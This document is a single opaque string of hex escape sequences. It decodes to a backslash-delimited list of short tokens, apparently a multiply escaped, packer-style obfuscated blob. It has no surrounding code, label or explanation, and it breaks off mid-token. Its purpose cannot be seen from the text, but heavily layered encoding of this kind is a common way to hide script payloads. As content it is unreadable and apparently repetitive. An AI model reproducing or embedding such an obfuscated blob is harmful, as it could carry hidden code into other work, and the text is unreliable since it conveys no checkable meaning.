\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\